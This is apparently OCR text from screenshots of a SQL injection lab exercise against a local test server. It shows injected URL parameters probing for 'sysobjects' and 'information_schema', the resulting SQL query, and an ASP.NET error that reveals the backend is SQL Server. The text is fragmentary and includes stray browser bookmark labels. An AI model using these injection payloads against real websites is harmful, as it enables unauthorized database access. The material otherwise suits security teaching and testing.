 10.0.0.3:83/sqlserver/1.aspx?xxser=1 and exists (select * from sysobjects)
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
最终执行SQL语句为: select * from admin where id=1 and exists (select * from sysobjects)
10.0.0.3:83/sqlserver/1.aspx?xxser=1 and exists (select * from information_schema)
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城
Server Error in '/' Application.
对象名 'information_schema' 无效。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information abou
Exception Details: System.Data.SqlClient.SqlException: 对象名 'information_schema' 无效。